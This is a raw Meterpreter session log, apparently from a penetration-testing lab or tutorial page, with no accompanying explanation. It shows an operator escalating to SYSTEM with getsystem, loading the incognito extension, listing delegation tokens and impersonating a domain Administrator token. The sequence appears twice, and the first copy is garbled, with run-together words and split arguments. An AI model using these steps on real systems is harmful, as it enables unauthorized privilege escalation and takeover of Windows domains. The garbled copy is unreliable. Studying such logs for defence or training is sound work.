 meterpreter > getsystem
meterpreter > load incognito
meterpreter > list_tokens –u
Delegation Tokens Available
==============================
NT AUTHORITY\LOCAL SERVICENT
AUTHORITY\NETWORK SERVICENT
AUTHORITY\SYSTEM
PAYLOADS\Administrator
PAYLOADS\w7
meterpreter > impersonate_token
"PAYLOADS\\Administrator”
[+] Delegation token available
[+] Successfully impersonated user
PAYLOADS\Administrator
msf exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin))
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PAYLOADS\Administrator
PAYLOADS\w7
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "PAYLOADS\\Administrator"
[+] Delegation token available
[+] Successfully impersonated user PAYLOADS\Administrator
meterpreter >